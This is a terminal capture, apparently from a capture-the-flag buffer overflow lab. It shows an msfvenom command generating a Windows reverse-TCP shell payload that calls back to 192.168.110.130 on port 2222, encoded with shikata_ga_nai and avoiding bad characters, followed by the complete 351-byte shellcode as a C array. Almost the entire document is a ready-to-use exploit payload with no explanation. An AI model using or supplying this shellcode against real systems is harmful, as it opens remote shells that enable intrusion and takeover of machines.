 ┌──(kali㉿kali)-[~/thm/boxes/beskarNights/bufferoverflow]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.110.130 LPORT=2222 EXITFUNC=thread -f c -a x86 -b "\x00\x0a"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xda\xda\xba\x0e\x6e\x46\xe0\xd9\x74\x24\xf4\x58\x33\xc9\xb1"
"\x52\x83\xe8\xfc\x31\x50\x13\x03\x5e\x7d\xa4\x15\xa2\x69\xaa"
"\xd6\x5a\x6a\xcb\x5f\xbf\x5b\xcb\x04\xb4\xcc\xfb\x4f\x98\xe0"
"\x70\x1d\x08\x72\xf4\x8a\x3f\x33\xb3\xec\x0e\xc4\xe8\xcd\x11"
"\x46\xf3\x01\xf1\x77\x3c\x54\xf0\xb0\x21\x95\xa0\x69\x2d\x08"
"\x54\x1d\x7b\x91\xdf\x6d\x6d\x91\x3c\x25\x8c\xb0\x93\x3d\xd7"
"\x12\x12\x91\x63\x1b\x0c\xf6\x4e\xd5\xa7\xcc\x25\xe4\x61\x1d"
"\xc5\x4b\x4c\x91\x34\x95\x89\x16\xa7\xe0\xe3\x64\x5a\xf3\x30"
"\x16\x80\x76\xa2\xb0\x43\x20\x0e\x40\x87\xb7\xc5\x4e\x6c\xb3"
"\x81\x52\x73\x10\xba\x6f\xf8\x97\x6c\xe6\xba\xb3\xa8\xa2\x19"
"\xdd\xe9\x0e\xcf\xe2\xe9\xf0\xb0\x46\x62\x1c\xa4\xfa\x29\x49"
"\x09\x37\xd1\x89\x05\x40\xa2\xbb\x8a\xfa\x2c\xf0\x43\x25\xab"
"\xf7\x79\x91\x23\x06\x82\xe2\x6a\xcd\xd6\xb2\x04\xe4\x56\x59"
"\xd4\x09\x83\xce\x84\xa5\x7c\xaf\x74\x06\x2d\x47\x9e\x89\x12"
"\x77\xa1\x43\x3b\x12\x58\x04\x84\x4b\x0c\x56\x6c\x8e\xd0\x5e"
"\xc3\x07\x36\x34\x0b\x4e\xe1\xa1\xb2\xcb\x79\x53\x3a\xc6\x04"
"\x53\xb0\xe5\xf9\x1a\x31\x83\xe9\xcb\xb1\xde\x53\x5d\xcd\xf4"
"\xfb\x01\x5c\x93\xfb\x4c\x7d\x0c\xac\x19\xb3\x45\x38\xb4\xea"
"\xff\x5e\x45\x6a\xc7\xda\x92\x4f\xc6\xe3\x57\xeb\xec\xf3\xa1"
"\xf4\xa8\xa7\x7d\xa3\x66\x11\x38\x1d\xc9\xcb\x92\xf2\x83\x9b"
"\x63\x39\x14\xdd\x6b\x14\xe2\x01\xdd\xc1\xb3\x3e\xd2\x85\x33"
"\x47\x0e\x36\xbb\x92\x8a\x56\x5e\x36\xe7\xfe\xc7\xd3\x4a\x63"
"\xf8\x0e\x88\x9a\x7b\xba\x71\x59\x63\xcf\x74\x25\x23\x3c\x05"
"\x36\xc6\x42\xba\x37\xc3";